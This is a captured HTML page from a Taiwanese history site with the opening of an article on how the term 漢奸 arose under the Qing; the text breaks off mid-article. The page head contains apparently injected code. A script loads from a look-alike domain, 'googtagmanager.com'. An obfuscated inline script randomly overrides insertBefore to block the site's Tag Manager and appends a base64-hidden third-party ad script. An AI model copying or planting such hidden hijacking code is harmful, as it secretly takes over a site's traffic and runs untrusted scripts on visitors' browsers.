

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/traitor
body_size: 19394
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="「漢奸」這個詞是怎麼來的？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="「漢奸」本來並不帶有民族主義意涵，是什麼樣的原因，讓有著多元民族中國走向了「大漢族中心」理論？" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/traitor" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/1-66-1.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="「漢奸」這個詞是怎麼來的？ | 故事 StoryStudio">
<meta property="twitter:description" content="「漢奸」本來並不帶有民族主義意涵，是什麼樣的原因，讓有著多元民族中國走向了「大漢族中心」理論？">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/1-66-1.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="百噸">
    <meta property="article:published_time" content="2018-04-26T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-17T15:02:26+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>「漢奸」這個詞是怎麼來的？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">「漢奸」這個詞是怎麼 ...</li>
    </ul>

            <h1>「漢奸」這個詞是怎麼來的？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/p0pblg9876/articles">百噸</a></span>
                <span class="date">2018-04-26</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/1-66-1.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/traitor#article-anchor-0">起源</a>
                                                                                                                <a href="/article/gushi/traitor#article-anchor-1">質變</a>
                                                                                                                <a href="/article/gushi/traitor#article-anchor-2">以日本為師</a>
                                                                                                                <a href="/article/gushi/traitor#article-anchor-3">反思漢族中心論</a>
                                                                                                                <a href="/article/gushi/traitor#article-anchor-4">結語</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraitor','「漢奸」這個詞是怎麼來的？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraitor&text=%E3%80%8C%E6%BC%A2%E5%A5%B8%E3%80%8D%E9%80%99%E5%80%8B%E8%A9%9E%E6%98%AF%E6%80%8E%E9%BA%BC%E4%BE%86%E7%9A%84%EF%BC%9F','「漢奸」這個詞是怎麼來的？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E3%80%8C%E6%BC%A2%E5%A5%B8%E3%80%8D%E9%80%99%E5%80%8B%E8%A9%9E%E6%98%AF%E6%80%8E%E9%BA%BC%E4%BE%86%E7%9A%84%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraitor')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/traitor')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>最近在中國出現一個特別的名詞 ──「精日」，我一看到這個名詞時就想到了「漢奸」。查了一些新聞後，覺得在政治語言的光譜上，「精日」一詞的內涵近似現在「漢奸」的定義與用法。<a href="#_ftn1" name="_ftnref1">[1]</a></p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不過，當筆者追溯「漢奸」一詞的歷史來源後，發現事實上「漢奸」本來並不帶有民族主義意涵。究竟，「漢奸」這個詞怎麼來的？又怎麼變化到今天的使用方式呢？</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52949,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-52949" src="https://storystudio.tw/storage/upload/article/1-66.jpg"></div>
</figure>
</div><br><!-- /wp:image --><!-- wp:heading {"level":3} --><h2 id="article-anchor-0"><strong>起源</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>這與近代中國最主要的兩個歷史因素有關：第一是中國最後的王朝非為漢王朝，第二是中國近代所面臨的歷史處境。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>「漢奸」一詞之所以誕生，前提是要當「漢」被獨立成一個民族，才有可能出現。不過，這在過去「多重型天下」的中華王朝裡面沒有出現過，只有強調民族區隔、採取「多元型天下」的征服王朝，如五胡北朝、契丹的遼、女真的金、蒙古的元，才會以文化、地緣因素區分漢與非漢各種族群的作法。<a href="#_ftn2" name="_ftnref2">[2]</a> 其中，清朝是最明顯且嚴格地使用這個具有民族界限的劃分。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在清朝初年，「漢人」與「滿人」彼此是不同且對立的。但是「漢人中的惡人」＝「漢奸」這個詞彙，沒有被當時的中國統治者的清王朝使用，是因為滿漢利益不同，漢人與滿人的忠與奸，兩者標準不同，所以對清朝而言，沒有使用的理由。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>然而，在清朝在中國西南推動改土歸流時，這個詞彙終於登場了。為什麼？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>因為在處理西南問題時，清王朝與漢人（包含漢人流官）的利益終於走向一致。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>康雍乾時代，滿漢已從初期的高度對立，逐漸轉為利益一致，王朝統治的安穩與否，已經成為滿漢之間的共識。然而，西南的苗人遭到當地土官殘酷剝削，屢屢引發動亂。經過調查後發現，這些土官身後有著逃至該地、隱藏在土官背後的漢人，他們與土官勾結剝削苗民，才引發動盪不安。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":52950,"align":"center","className":"size-full wp-image-52950"} --><div class="wp-block-image size-full wp-image-52950">
